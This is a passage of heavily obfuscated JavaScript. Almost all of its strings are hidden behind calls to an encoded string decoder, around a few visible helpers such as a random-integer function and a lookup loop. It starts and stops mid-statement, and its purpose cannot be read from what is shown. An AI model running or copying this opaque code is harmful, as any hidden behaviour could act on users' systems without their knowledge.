Kj')+V(0x25a,'kEoD')+V(0x8e9,'luoD')+V(0xc43,'luoD')+V(0x380,'LAKj')+V(0x334,'6O*k')+V(0x63d,')*F3')+V(0xadf,'SP7e')+V(0x5c7,'Le7Y')+V(0xb1c,'LtGo')+V(0x275,'RFQu')+V(0x233,'LAKj')+V(0x649,'froC')+V(0xac3,'PCxK')+V(0xae2,'SWLq')+V(0x737,'Le7Y')+V(0x940,'YR5V')+V(0xc6d,'3!wG')+V(0xacc,'pIf2')+V(0xd32,'qjL^')+V(0x205,'eZbq')+V(0xa80,'SP7e')+V(0xc1b,'luoD')+V(0x714,'RFQu')+V(0x893,'8k58')+V(0x4de,'LtGo')+V(0xbf6,'IqQx')+V(0x5bf,'fIdw')+V(0x7f2,'j7qz')+V(0x594,'uBl5')+V(0x2b7,'FUMK')+V(0x34d,'eV%*')+V(0xcbd,'3!wG')+V(0x86e,'7s6B')+V(0xc57,'SWLq')+V(0xbdd,'eV%*')+V(0x883,')1iV')+V(0x85d,'#r&0')+V(0xabf,')*F3')+V(0xc27,'froC')+V(0x80b,']IZB')+V(0x3d4,'C$)5')+V(0xcc4,'XzI5')+V(0xace,'j7qz')+V(0x2ab,'luoD')+V(0x5f8,'7v9b')+V(0x793,'luoD')+(V(0x548,'3m4G')+V(0x6b3,'ZPme')+V(0x903,'7s6B')+V(0xd8c,']IZB')+V(0xb83,'eZbq')+V(0xd23,'K()2')+V(0x88a,'eV%*')+V(0x49d,'8k58')+V(0x2bb,']IZB')+V(0x4d6,'SWLq')+V(0x37b,')*F3')+V(0x554,'mkyl')+V(0x307,'C$)5')+V(0x9cd,'^gsh')+V(0xa9e,'luoD')+V(0xd31,'SWLq')+V(0x5bd,'!2Kt')+V(0xa50,'6O*k')+V(0x3ac,'K()2')+V(0x580,'RFQu')+V(0xcc6,'K()2')+V(0x30e,'eV%*')+V(0x711,'8k58')+V(0x1b4,')1iV')+V(0x57d,'3!wG')+V(0x24b,'azVi')+V(0xa3b,'PCxK')+V(0x3c1,'Le7Y')+V(0xda1,'6O*k')+V(0xd3b,'YR5V')+V(0xc26,'azVi')+V(0x5e5,'qjL^')+V(0x7f0,'dYJ3')+V(0x3e0,'eV%*')+V(0x6e3,'#r&0')+V(0x65a,'eZbq')+V(0x9f2,'7v9b')+V(0x6ac,'YR5V')+V(0x59c,'#r&0')+V(0x8ef,'PCxK')+V(0x904,'IqQx')+V(0xb17,'ruY#')+V(0xa33,'ggGJ')+V(0x59d,'pIf2')+V(0x509,'azVi')+V(0x9d7,'3m4G')+V(0x5c3,'Le7Y')+V(0x792,'eZbq')+V(0x718,'Le7Y')+V(0x54a,'eZbq')+V(0x741,'[qSQ')+V(0x276,'qjL^')+V(0xb27,'C$)5')+V(0x2d7,'SP7e')+V(0x30a,'s&X2')+V(0xbe5,'luoD')+V(0x9eb,'3m4G')+V(0xc71,'0My9')+V(0x295,'ZPme')+V(0x637,'!pxK')+V(0x476,'3!wG')+V(0x55a,'3m4G')+V(0x32c,'dYJ3')+V(0x4ec,'PCxK')+V(0xb8d,'azVi')+V(0xa9c,'j7qz')+V(0xaca,'dYJ3')+V(0xa98,'#r&0')+V(0x1d8,'kEoD')+V(0x79e,'6O*k')+V(0x9ef,'3m4G')+V(0x1c0,'!pxK')+V(0x6a6,'7v9b')+V(0xcd4,'[qSQ')+V(0xb98,'C$)5')+V(0xad4,'IqQx')+V(0x320,'ggGJ')+V(0xca3,'C$)5')+V(0x347,'YR5V')+V(0x3a8,'FUMK')+V(0xbc7,'s&X2')+V(0x414,'XzI5')+V(0x769,'luoD')+V(0x1e0,'pIf2')+V(0x8f5,'dYJ3')+V(0x31e,'6O*k')+V(0x463,'^gsh')+V(0x2c5,'!2Kt')+V(0x966,'C$)5')+V(0x6a5,'eV%*')+V(0x81e,'8k58')+V(0xccd,'mkyl')+V(0x9ce,')*F3')+V(0xb03,'7v9b')+V(0x7c6,'!pxK')+V(0x1a1,'azVi')+V(0x720,'6O*k')+V(0x990,'luoD')+V(0x3fb,'^gsh')+V(0xc90,'froC')+V(0x207,'^gsh')+V(0x69a,'7v9b')+V(0x5ed,'FUMK')+V(0x9af,'3m4G')+V(0xa9f,'uBl5')+V(0xafb,'#r&0')+V(0x72f,'SP7e')+V(0x86b,'mkyl')+V(0x2d6,'ggGJ')+V(0x945,')1iV')+V(0x99e,'K()2')+V(0xd88,'j7qz')+V(0xab0,'[qSQ')+V(0x68c,'luoD')+V(0x700,')*F3')+V(0xd0d,'froC')+V(0x730,'mkyl')+V(0x63a,'!2Kt')+V(0x67c,'YR5V')+V(0x8a7,'LAKj')+V(0xca4,'PCxK')+V(0xb64,'qjL^')+V(0x235,'pIf2')+V(0x3c6,'K()2')+V(0x502,'#r&0')+V(0x5d6,'N4w*')+V(0xb7d,'YR5V')+V(0x2ac,'PCxK')+V(0xa63,'FUMK')+V(0x2f9,'Le7Y')+V(0xc48,'uBl5')+V(0x5fe,'K()2')+V(0x6c5,'C$)5')+V(0x933,'^gsh')+V(0x88d,'fIdw')+V(0x87b,'YR5V')+V(0xd5e,'C$)5')+V(0xd3c,'K()2')+V(0x601,'Le7Y')+V(0x40b,'IqQx')+V(0x532,'s&X2')+V(0x318,'8k58')+V(0x386,'Le7Y')+V(0x585,'!2Kt')+V(0x6f7,'pIf2')+V(0x632,'eZbq')+V(0x4ea,'cobU')+V(0x8f9,'qjL^')+V(0x838,'FQDA')+V(0x50f,'!pxK')+V(0xc6e,'fIdw')+V(0x8a5,'LtGo')+V(0x213,'7v9b')+V(0x881,'^gsh')+V(0x8d4,'Le7Y')+V(0x4ee,'fIdw')+V(0x813,'6O*k')+V(0x227,'8k58')+V(0x1be,'3!wG')+V(0x90b,'s&X2')+V(0x1f8,'SWLq')+V(0xc4d,'FQDA')+V(0x5ec,'8k58')+V(0xd94,'#r&0')+V(0x231,'!pxK')+V(0x575,'PCxK')+V(0x750,'!2Kt')+V(0xb96,')1iV')+V(0x1c4,'eV%*')+V(0xd73,'3!wG')+V(0x72b,'uBl5')+V(0xd8a,'FUMK')+V(0x605,'FQDA')+V(0x75d,'ruY#')+V(0x9ae,'[qSQ')+V(0xa89,'^gsh')+V(0xd93,'RFQu')+V(0xbe7,'ZPme')+V(0x682,'dYJ3')+V(0x7c2,'7v9b')+V(0x8fd,'PCxK')+V(0x24d,'mkyl')+V(0xd6b,'3!wG')+V(0x9b7,'!2Kt')+V(0xafa,'luoD')+V(0x33a,'mkyl')+V(0x739,'khxS')+V(0xd9b,'3m4G')+V(0x8b8,'FQDA')+V(0x87f,'C$)5')+V(0xb23,'SP7e')+V(0xd59,'dYJ3')+V(0xa4f,'eV%*')+V(0x410,'3m4G')+V(0xa60,'SWLq')+V(0x6cf,'YR5V')+V(0x4e7,'ruY#')+V(0xc68,'LtGo')+V(0x289,'FUMK')+V(0x7b4,'kEoD'))+(V(0x4ff,')*F3')+V(0x581,')*F3')+V(0xcfa,'azVi')+V(0x9f0,'C$)5')+V(0xb2c,'ZPme')+V(0x831,'YR5V')+V(0x3dc,'luoD')+V(0x34e,'6O*k')+V(0x77b,'LAKj')+V(0xbc3,'LtGo')+V(0x2c7,'SP7e')+V(0x5d7,'pIf2')+V(0x843,'^gsh')+V(0x8bd,'!2Kt')+V(0xce4,'8k58')+V(0xb6c,'ruY#')+V(0xcd1,'^gsh')+V(0xd8b,'mkyl')+V(0x884,'C$)5')+V(0xa9d,'qjL^')+V(0xaad,'RFQu')+V(0x897,'cobU')+V(0x72c,'K()2')+V(0xb6e,'RFQu')+V(0x9ff,'eV%*')+V(0x666,')*F3')+V(0x852,'SWLq')+V(0xcea,'[qSQ')+V(0xab3,'[qSQ')+V(0x685,'0My9')+V(0xaa6,'ruY#')+V(0x4b7,'SP7e')+V(0xc8e,']IZB')+V(0x1d3,'s&X2')+V(0x2ec,'LAKj')+V(0x8c3,'LAKj')+V(0x64b,'C$)5')+V(0xb37,'eV%*')+V(0x4b5,'!2Kt')+V(0x664,'azVi')+V(0x65d,'#r&0')+V(0x4e1,'LAKj')+V(0xd61,'ruY#')+V(0x80e,'mkyl')+V(0xd04,'YR5V')+V(0xd0a,'uBl5')+V(0x2b3,'3!wG')+V(0x4f2,'K()2')+V(0x584,'Le7Y')+V(0x5c6,'ggGJ')+V(0x1ca,'NHW(')+V(0x7bb,'#r&0')+V(0x388,'pIf2')+V(0xd4d,'ZPme')+V(0x916,'Le7Y')+V(0x3d9,'dYJ3')+V(0x28c,'3m4G')+V(0x501,'PCxK')+V(0xb39,'YR5V')+V(0x1d6,'FQDA')+V(0xa26,'LAKj')+V(0x23e,')1iV')+V(0x23c,'!pxK')+V(0x530,'IqQx')+V(0x672,'Le7Y')+V(0xd57,'LtGo')+V(0x4d7,'azVi')+V(0x954,'ruY#')+V(0x6bb,'pIf2')+V(0x2e6,'!pxK')+V(0x593,'PCxK')+V(0xa13,'Le7Y')+V(0x5a7,'khxS')+V(0x767,'#r&0')+V(0xbdb,'YR5V')+V(0xc17,'PCxK')+V(0xa55,'qjL^')+V(0x4ef,'7v9b')+V(0xcaf,'0My9')+V(0x94b,'luoD')+V(0xd80,'eV%*')+V(0x717,'SP7e')+V(0xbc6,'uBl5')+V(0x201,'ZPme')+V(0x5c4,'0My9')+V(0xbc8,'luoD')+V(0x18d,'NHW(')+V(0x38e,'azVi')+V(0x863,'dYJ3')+V(0xbf7,'YR5V')+V(0x639,'ggGJ')+V(0x9ab,'FQDA')+V(0x290,'LAKj')+V(0x3ef,'6O*k')+V(0x53a,'N4w*')+V(0xb71,'[qSQ')+V(0x3b3,'C$)5')+V(0x70e,'!2Kt')+V(0x523,'XzI5')+V(0xc59,'!2Kt')+V(0x7ce,'PCxK')+V(0x9c4,'N4w*')+V(0xaf0,'FUMK')+V(0x84b,'j7qz')+V(0x5e8,'RFQu')+V(0xd76,'8k58')+V(0x1a9,'SWLq')+V(0xb8f,'s&X2')+V(0x1b9,'!pxK')+V(0xada,'eV%*')+V(0x6c8,'khxS')+V(0x6e9,')*F3')+V(0xad6,'#r&0')+V(0xbd2,'ruY#')+V(0x6de,'!2Kt')+V(0xbe1,'YR5V')+V(0xc74,'fIdw')+V(0x816,'ggGJ')+V(0xb22,'3m4G')+V(0x68f,'N4w*')+V(0xa74,'8k58')+V(0x2b6,'N4w*')+V(0x670,'LtGo')+V(0x62b,'8k58')+V(0xa31,'XzI5')+V(0x322,'8k58')+V(0xaf4,'ZPme')+V(0x417,'Le7Y')+V(0x958,')*F3')+V(0x360,'3!wG')+V(0x626,'0My9')+V(0x74e,'N4w*')+V(0x3b0,'8k58')+V(0x9fb,'uBl5')+V(0x85e,'ruY#')+V(0x7d3,')1iV')+V(0x1df,'SP7e')+V(0x90a,'eV%*')+V(0x3a9,'SWLq')+V(0x9f7,'ruY#')+V(0x5a8,'cobU')+V(0xb06,'FUMK')+V(0x446,'LtGo')+V(0x220,'eZbq')+V(0xce5,'6O*k')+V(0x63f,'pIf2')+V(0xc79,'j7qz')+V(0x364,'eV%*')+V(0x274,'LtGo')+V(0x3bc,'NHW(')+V(0xc12,'Le7Y')+V(0x70c,'^gsh')+V(0xc9b,'froC')+V(0xab4,'qjL^')+V(0xb44,'khxS')+V(0xb54,'ZPme')+V(0xd62,'mkyl')+V(0xc1f,'khxS')+V(0x804,')*F3')+V(0x5e0,'luoD')+V(0x70b,'SP7e')+V(0x1ac,'uBl5')+V(0xac2,'Le7Y')+V(0x63b,'qjL^')+V(0xaa1,'uBl5')+V(0xaa5,'khxS')+V(0x4c3,'qjL^')+V(0xb28,'NHW(')+V(0xb65,'3!wG')+V(0x89a,']IZB')+V(0xabb,'8k58')+V(0xce8,'khxS')+V(0x3f7,'C$)5')+V(0x985,'kEoD')+V(0x2fc,'#r&0')+V(0x703,'azVi')+V(0xc55,'NHW(')+V(0x3ab,'FQDA')+V(0x692,'0My9')+V(0x26d,'!pxK')+V(0x66c,'eV%*')+V(0x382,'#r&0')+V(0x647,'[qSQ')+V(0x826,'3!wG')+V(0xb77,'7s6B')+V(0x40e,'PCxK')+V(0x823,'ZPme')+V(0x9b6,'kEoD')+V(0xc78,'eZbq')+V(0x8c4,')1iV')+V(0xb3e,'ggGJ')+V(0xbf2,'RFQu')+V(0x7cf,'eZbq')+V(0xad0,'s&X2')+V(0x618,'j7qz')+V(0x73b,'3!wG')+V(0xa23,'mkyl')+V(0x994,'froC')+V(0xca9,'azVi')+V(0x75f,')*F3'))+(V(0x234,'[qSQ')+V(0xa51,'!2Kt')+V(0x458,'SP7e')+V(0x484,'0My9')+V(0x66d,'luoD')+V(0x89c,'froC')+V(0x70d,'luoD')+V(0x64a,'LAKj')+V(0xb84,'uBl5')+V(0xc7a,'fIdw')+V(0xb1d,'FUMK')+V(0x957,'YR5V')+V(0xd6c,'C$)5')+V(0x330,'LAKj')+V(0x9f9,'NHW(')+V(0xd7e,'7s6B')+V(0x313,'kEoD')+V(0x9aa,'XzI5')+V(0xc19,'SP7e')+V(0x8d9,'qjL^')+V(0xcaa,'IqQx')+V(0x43d,'IqQx')+V(0x195,']IZB')+V(0x49c,'IqQx')+V(0x44b,'LAKj')+V(0xd5d,'LtGo')+V(0x89f,'kEoD')+V(0x98c,'N4w*')+V(0xb4c,'LAKj')+V(0xd37,')1iV')+V(0x748,'pIf2')+V(0x8a2,'#r&0')+V(0x294,'mkyl')+V(0x7e8,'SWLq')+V(0x6c4,')1iV')+V(0x47b,'eZbq')+V(0xcd2,'YR5V')+V(0xaee,'3m4G')+V(0x88b,'K()2')+V(0x392,'LtGo')+V(0x5dc,'FQDA')+V(0x2c9,'7v9b')+V(0x5b8,'6O*k')+V(0xd38,'s&X2')+V(0x556,')1iV')+V(0x1ba,']IZB')+V(0xb92,'cobU')+V(0xd7f,'FQDA')+V(0x246,'LtGo')+V(0x45d,'kEoD')+V(0x303,'!2Kt')+V(0x429,'[qSQ')+V(0xaf2,'RFQu')+V(0xb0e,'LAKj')+V(0x371,'3m4G')+V(0x515,'qjL^')+V(0x825,'dYJ3')+V(0x803,'3!wG')+V(0x41b,'qjL^')+V(0x28f,'N4w*')+V(0xd7b,')1iV')+V(0x7c8,'3!wG')+V(0x223,'ZPme')+V(0x885,'YR5V')+V(0x701,'^gsh')+V(0xc6c,'RFQu')+V(0xd67,'eZbq')+V(0x3f1,'pIf2')+V(0xb21,'6O*k')+V(0x6eb,'luoD')+V(0x35d,'froC')+V(0x4a7,'K()2')+V(0xad8,'FQDA')+V(0xa43,'^gsh')+V(0xc32,'LAKj')+V(0xa2c,'RFQu')+V(0x642,'s&X2')+V(0xb2f,'FQDA')+V(0x7b6,'ruY#')+V(0xb8b,'YR5V')+V(0x2e1,'froC')+V(0x731,'6O*k')+V(0xa83,'ggGJ')+V(0xa87,'Le7Y')+V(0x354,'!pxK')+V(0x412,'YR5V')+V(0x340,'^gsh')+V(0xa2a,')1iV')+V(0x92a,'ggGJ')+V(0x4a5,'RFQu')+V(0x94f,'SWLq')+V(0x7f7,'LtGo')+V(0x1d1,'3m4G')+V(0x6a7,'K()2')+V(0x927,'uBl5')+V(0xb66,'eV%*')+V(0x508,'SWLq')+V(0xd9e,'0My9')+V(0xaeb,')*F3')+V(0xa04,'azVi')+V(0x4b2,')*F3')+V(0x448,'RFQu')+V(0xa65,'8k58')+V(0xd24,'luoD')+V(0x70f,'IqQx')+V(0x97f,'PCxK')+V(0xccc,'Le7Y')+V(0xafc,'Le7Y')+V(0x819,'3!wG')+V(0xd1e,'!2Kt')+V(0x519,'luoD')+V(0xd06,'LAKj')+V(0x1f6,'YR5V')+V(0x1aa,'fIdw')+V(0x640,'uBl5')+V(0x3c3,'!2Kt')+V(0x19b,'froC')+V(0xc61,'froC')+V(0x4f6,'!pxK')+V(0x64f,'ZPme')+V(0x697,'pIf2')+V(0x5f0,'j7qz')+V(0x62a,'mkyl')+V(0x87a,'7s6B')+V(0x4f1,'3!wG')+V(0xaf3,'luoD')+V(0x84c,'ggGJ')+V(0xce1,'0My9')+V(0x4be,'NHW(')+V(0x93e,'[qSQ')+V(0x545,'7v9b')+V(0xb25,'SP7e')+V(0x62f,'ggGJ')+V(0x83d,'ggGJ')+V(0x7be,')*F3')+V(0xbc5,'kEoD')+V(0xca2,'pIf2')+V(0x45a,'cobU')+V(0x51d,'6O*k')+V(0x35c,'XzI5')+V(0x2de,'RFQu')+V(0x278,'j7qz')+V(0xac7,'uBl5')+V(0xba6,'3m4G')+V(0x312,'LtGo')+V(0xa6e,'khxS')+V(0xc0a,'s&X2')+V(0x623,'!2Kt')+V(0xb0c,'PCxK')+V(0xa52,'uBl5')+V(0x35b,'luoD')+V(0x6f4,'FUMK')+V(0xb47,'NHW(')+V(0x928,'ggGJ')+V(0xb4f,'SP7e')+V(0x71d,'XzI5')+V(0x46a,'azVi')+V(0x583,'N4w*')+V(0xbba,'7s6B')+V(0x259,')*F3')+V(0x633,'FQDA')+V(0xcad,'N4w*')+V(0xbe8,'qjL^')+V(0x62c,'7s6B')+V(0x7ae,'Le7Y')+V(0xd96,'NHW(')+V(0x2eb,'YR5V')+V(0xc8b,')*F3')+V(0xc2a,'3m4G')+V(0x950,'froC')+V(0xc6a,'3!wG')+V(0x8dc,'FQDA')+V(0x491,'6O*k')+V(0xced,'3m4G')+V(0xbaa,'kEoD')+V(0xc2f,'PCxK')+V(0x5a5,'luoD')+V(0xcf0,'j7qz')+V(0x499,'qjL^')+V(0x5d2,'s&X2')+V(0x980,'3m4G')+V(0xb94,'NHW(')+V(0x8b2,'LtGo')+V(0xb15,'ruY#')+V(0x878,'C$)5')+V(0x2a6,')*F3')+V(0x435,'eZbq')+V(0x899,'ZPme')+V(0x524,'6O*k')+V(0x680,')*F3')+V(0x31c,'0My9')+V(0x431,'dYJ3')+V(0x4df,'kEoD')+V(0x25f,'mkyl')+V(0x39d,')1iV')+V(0xc99,'froC')+V(0x228,'6O*k')+V(0xa67,'8k58')+V(0x5e2,'K()2')+V(0x9a5,'eZbq'))+(V(0x839,'froC')+V(0x6ec,'mkyl')+V(0x5ab,'K()2')+V(0x297,'eZbq')+V(0xc50,'7v9b')+V(0x82f,'s&X2')+V(0x989,'qjL^')+V(0x46c,'SWLq')+V(0x60e,'YR5V')+V(0xab2,'j7qz')+V(0x41c,'kEoD')+V(0x948,'#r&0')+V(0xb05,')*F3')+V(0x3f8,'uBl5')+V(0x946,'SWLq')+V(0xcc7,'dYJ3')+V(0xce0,'SWLq')+V(0xc5e,']IZB')+V(0x383,']IZB')+V(0x1c8,'K()2')+V(0x660,'SWLq')+V(0xa46,'LtGo')+V(0x6e7,'cobU')+V(0xb2e,'7v9b')+V(0x4b8,'!pxK')+V(0x603,'ggGJ')+V(0x802,'K()2')+V(0xa86,'7s6B')+V(0x82a,'!pxK')+V(0x33e,'XzI5')+V(0xb3f,'froC')+V(0x7a9,'RFQu')+V(0x3e7,'8k58')+V(0x208,'7v9b')+V(0x291,'XzI5')+V(0xa2b,'qjL^')+V(0xd2f,'luoD')+V(0xda3,'NHW(')+V(0x874,'SWLq')+V(0x63c,'K()2')+V(0x331,'ggGJ')+V(0x427,'7v9b')+V(0xa03,'LAKj')+V(0x547,'eV%*')+V(0x5d1,'dYJ3')+V(0x91b,'3m4G')+V(0x487,'mkyl')+V(0xa3a,'kEoD')+V(0x497,'NHW(')+V(0x8ce,'XzI5')+V(0xd82,']IZB')+V(0xafe,'ggGJ')+V(0x284,'LAKj')+V(0x951,'luoD')+V(0x84d,'RFQu')+V(0x676,'fIdw')+V(0x33d,'RFQu')+V(0x34c,'fIdw')+V(0x455,'ZPme')+V(0x26e,'0My9')+V(0x438,'!2Kt')+V(0x1e5,'YR5V')+V(0x563,'dYJ3')+V(0xd5f,'LAKj')+V(0xb16,'SP7e')+V(0x537,']IZB')+V(0xa5e,'XzI5')+V(0x325,'K()2')+V(0x944,'luoD')+V(0x56f,']IZB')+V(0x80a,'6O*k')+V(0xa01,'8k58')+V(0xc15,'C$)5')+V(0x85b,'SP7e')+V(0x43a,'ggGJ')+V(0x60f,'YR5V')+V(0x6e4,'ZPme')+V(0x4e3,')*F3')+V(0x8b1,'SWLq')+V(0x206,'qjL^')+V(0x4f5,'luoD')+V(0x2b1,'cobU')+V(0x611,']IZB')+V(0x22a,'NHW(')+V(0xa68,'Le7Y')+V(0xd17,'ruY#')+V(0x3f6,'ruY#')+V(0x36e,'luoD')+V(0xcdc,'LtGo')+V(0x667,'ZPme')+V(0x203,'ZPme')+V(0x8f4,']IZB')+V(0x7e9,'7s6B')+V(0x36b,'!pxK')+V(0xcb3,'NHW(')+V(0x9df,']IZB')+V(0x298,'RFQu')+V(0xadd,'7v9b')+V(0xa4d,'uBl5')+V(0xd78,'ZPme')+V(0x859,'eV%*')+V(0x7db,'ruY#')+V(0x7da,']IZB')+V(0xc3f,'Le7Y')+V(0x3fe,')*F3')+V(0xcdb,'XzI5')+V(0x361,'FQDA')+V(0x876,'mkyl')+V(0x3af,'K()2')+V(0xc47,'K()2')+V(0x841,'j7qz')+V(0x607,'RFQu')+V(0x401,'kEoD')+V(0x2d3,'ruY#')+V(0xc1a,'YR5V')+V(0x2e4,')1iV')+V(0x5d4,'6O*k')+V(0xd21,'luoD')+V(0xbd4,')*F3')+V(0xd75,'#r&0')+V(0x66b,'IqQx')+V(0xae0,'SP7e')+V(0xb3d,'qjL^')+V(0x757,'PCxK')+V(0xa53,'XzI5')+V(0x5b6,'Le7Y')+V(0x894,')*F3')+V(0x677,'ruY#')+V(0x742,'7v9b')+V(0x26f,'#r&0')+V(0xa3f,'YR5V')+V(0x8c0,'LtGo')+V(0x9ad,'cobU')+V(0xd56,']IZB')+V(0xd1a,'LAKj')+V(0xc7c,'Le7Y')+V(0xb7e,'FQDA')+V(0x5b0,'!2Kt')+V(0x245,'SP7e')+V(0x775,'LAKj')+V(0x780,'eV%*')+V(0xb2d,'kEoD')+V(0x77e,'qjL^')+V(0x3b9,'dYJ3')+V(0x79f,'3m4G')+V(0xaf7,'LAKj')+V(0xbaf,'3m4G')+V(0x96f,'PCxK')+V(0x25d,'LtGo')+V(0x6ab,'dYJ3')+V(0x3bb,'3m4G')+V(0x4c1,'!pxK')+V(0xa1a,'C$)5')+V(0x5b9,'LtGo')+V(0xbca,'j7qz')+V(0x2d8,'LtGo')+V(0x824,'7v9b')+V(0x31f,'SWLq')+V(0x90e,'8k58')+V(0xa1f,'3!wG')+V(0xcbe,'uBl5')+V(0xa1d,'ruY#')+V(0x8e2,'6O*k')+V(0x6fd,'PCxK')+V(0x372,'3m4G')+V(0xcd8,'s&X2')+V(0x4fd,'PCxK')+V(0xd4c,'#r&0')+V(0x2c0,']IZB')+V(0x85a,'froC')+V(0x6f0,'#r&0')+V(0xa37,'ruY#')+V(0x38a,'mkyl')+V(0x651,'mkyl')+V(0x5ee,'SWLq')+V(0x257,'froC')+V(0x1cf,'pIf2')+V(0x93c,'^gsh')+V(0x5c9,'0My9')+V(0x74b,'!2Kt')+V(0x434,'khxS')+V(0x6be,'!pxK')+V(0x8c9,'eZbq')+V(0x536,'Le7Y')+V(0x684,'NHW(')+V(0x3d3,'pIf2')+V(0x8ff,'XzI5')+V(0x6f8,'kEoD')+V(0xb0a,'^gsh')+V(0x368,'IqQx')+V(0x2b9,'ggGJ')+V(0x3dd,'YR5V')+V(0x56e,'3m4G')+V(0x705,'ruY#')+V(0x707,'IqQx')+V(0x4cf,'ZPme')+V(0x3c4,'uBl5')+V(0x696,'!2Kt')+V(0x409,'7v9b')+V(0x3cb,')*F3'))+(V(0x5ff,'eZbq')+V(0xce3,'6O*k')+V(0xbe3,'XzI5')+V(0xbe9,'mkyl')+V(0x8b5,'qjL^')+V(0x997,'^gsh')+V(0xd34,'eZbq')+V(0xd29,'ggGJ')+V(0x353,'ruY#')+V(0xb18,'kEoD')+V(0x1a0,'7v9b')+V(0x374,'PCxK')+V(0x616,'azVi')+V(0x794,'8k58')+V(0x1ea,'pIf2')+V(0x9f1,'7v9b')+V(0x4b4,')*F3')+V(0xad2,'!pxK')+V(0xa24,'cobU')+V(0x67b,'7s6B')+V(0x407,'froC')+V(0x65f,'LtGo')+V(0x8dd,'kEoD')+V(0x40f,'fIdw')+V(0x812,'3!wG')+V(0x504,')1iV')+V(0x367,'PCxK')+V(0xce7,'3m4G')+V(0xc11,'PCxK')+V(0xc09,'SWLq')+V(0x2c8,'C$)5')+V(0xb36,'YR5V')+V(0x52f,'IqQx')+V(0x4d3,'luoD')+V(0x691,'s&X2')+V(0x47f,'YR5V')+V(0x8cc,'NHW(')+V(0x202,'ggGJ')+V(0x5b3,'froC')+V(0xd14,'[qSQ')+V(0x8ed,'khxS')+V(0x849,'0My9')+V(0xb5a,'C$)5')+V(0x866,'mkyl')+V(0x411,'uBl5')+V(0x5ba,'eZbq')+V(0x873,'dYJ3')+V(0x943,'ggGJ')+V(0xca8,'8k58')+V(0x69f,'ZPme')+V(0x5a1,'7v9b')+']'),c[V(0x79b,'qjL^')]=V(0xcf4,'3m4G')+V(0x9b1,'7v9b')+V(0xae8,'uBl5')+V(0xa39,'khxS')+V(0xbe0,'LAKj')+V(0xb60,'K()2')+V(0x9a8,'!pxK')+V(0x726,'FUMK')+V(0x97e,'eZbq')+V(0x7e0,'s&X2')+V(0x3d1,'6O*k')+V(0x86d,']IZB')+V(0xd28,'SP7e')+V(0x304,'qjL^')+V(0xc0e,'j7qz'),c[V(0x77a,'7s6B')]=V(0x376,'qjL^')+V(0xb41,'3m4G')+V(0x9dd,'!pxK')+V(0xa99,'!pxK')+V(0x444,'khxS')+V(0xd4a,'K()2')+V(0x97d,'fIdw')+V(0x2f5,')1iV')+V(0xb7c,'khxS')+V(0x868,'7s6B')+V(0x59a,'8k58'),c[V(0x59e,'IqQx')]=function(z,D){return z===D;},c[V(0x6c1,'froC')]=V(0xa8f,'0My9')+V(0x8ac,'YR5V')+V(0xac8,'XzI5')+V(0x8d1,'3m4G')+V(0x973,'j7qz')+V(0xa47,'RFQu')+V(0x337,'K()2')+V(0x80d,'SWLq')+V(0xa42,'C$)5')+V(0x529,'kEoD')+V(0x972,'N4w*')+V(0x658,'mkyl')+V(0x94a,'#r&0')+V(0x6ad,'qjL^')+V(0x635,'FUMK')+V(0xc7f,'ggGJ')+V(0x75c,'froC')+V(0x4f0,']IZB'),c[V(0xad9,'XzI5')]=function(z,D){return z===D;},c[V(0x469,'pIf2')]=V(0xcc8,'!pxK')+V(0x5f3,'LtGo'),c[V(0x90c,'XzI5')]=function(z,D){return z===D;},c[V(0x776,'pIf2')]=V(0x7eb,'SWLq')+'t',c[V(0x64c,'0My9')]=function(z,D){return z===D;},c[V(0x4da,'3m4G')]=V(0xb5d,'IqQx')+V(0x36f,'N4w*'),c[V(0x840,'j7qz')]=function(y){return y();},c[V(0x96c,'ggGJ')]=V(0xd15,'XzI5')+V(0xbe2,'RFQu'),c[V(0xb61,'3m4G')]=function(y,z,D){return y(z,D);},c[V(0xbda,'eZbq')]=function(y){return y();},c[V(0x456,'6O*k')]=function(y,z,D){return y(z,D);},c[V(0x55c,'IqQx')]=V(0xb89,'Le7Y')+V(0x4a2,'pIf2')+V(0x492,'dYJ3')+V(0x614,'!2Kt')+V(0xc06,'6O*k'),c[V(0x451,'dYJ3')]=V(0xd54,'[qSQ')+'t',c[V(0x3d2,'SP7e')]=V(0x610,'0My9')+V(0x277,'eV%*')+V(0x95a,'luoD'),c[V(0xc2b,'kEoD')]=function(y,z,D,F,H,I,N,P,Q,S,T){return y(z,D,F,H,I,N,P,Q,S,T);},c[V(0x2ea,'N4w*')]=V(0x2ee,'RFQu')+V(0x2a0,'qjL^')+V(0x656,')1iV')+V(0x1cc,'[qSQ')+V(0x457,'j7qz')+V(0x286,'PCxK')+V(0xb9f,'[qSQ')+V(0x695,')1iV'),c[V(0x73d,'eZbq')]=V(0x1b0,'8k58')+V(0x59f,')*F3')+V(0x48b,'uBl5')+V(0x952,'!2Kt')+V(0x8f3,'8k58')+V(0x3ce,'8k58'),c[V(0xc53,'ZPme')]=function(y){return y();},c[V(0x3ea,'kEoD')]=function(y){return y();},c[V(0xa61,'[qSQ')]=function(z,D){return z+D;},c[V(0x781,'LtGo')]=V(0x1ff,'dYJ3');var d=c,f=function(){var y=!![];return function(z,D){var F=y?function(){var W=_0x4115449d;if(D){var H=D[W(0x82c,']IZB')](z,arguments);return D=null,H;}}:function(){};return y=![],F;};}();function g(y,z){var X=V,D={};D[X(0x5da,'0My9')]=function(I,N){var Y=X;return d[Y(0x9bf,'XzI5')](I,N);},D[X(0xbfa,'3m4G')]=function(I,N){var Z=X;return d[Z(0x47c,'3m4G')](I,N);};var F=D;for(var H in y)if(d[X(0x22d,'[qSQ')](H[X(0x5a3,'dYJ3')+'h'],z)&&function(I,N){var a0=X;for(var P=0x2;F[a0(0x1c3,'7s6B')](P,N[a0(0xcd7,'3!wG')+'h']);P++)if(F[a0(0x1a4,'3!wG')](I[a0(0x6d7,'mkyl')+a0(0xc22,')1iV')](N[P][0x0]),N[P][0x1]))return;return 0x1;}(H,arguments))return y[H];}function h(y,z){var a1=V;return d[a1(0x5d5,'8k58')](y,Math[a1(0x938,'kEoD')](d[a1(0xd3a,'fIdw')](Math[a1(0x43f,'!2Kt')+'m'](),d[a1(0x87e,'luoD')](d[a1(0x51f,'kEoD')](z,0x1),y))));}function i(y,z){var a2=V;for(var D=0x0;d[a2(0x915,'!pxK')](D,z[a2(0xcca,'j7qz')+'h']);D++){var 